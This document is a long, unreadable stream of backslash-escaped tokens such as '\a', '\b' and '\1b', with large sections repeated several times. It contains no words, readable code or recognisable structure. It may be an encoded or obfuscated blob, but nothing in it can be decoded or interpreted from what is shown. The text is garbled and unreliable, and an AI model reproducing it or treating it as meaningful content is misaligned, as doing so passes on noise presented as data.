\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\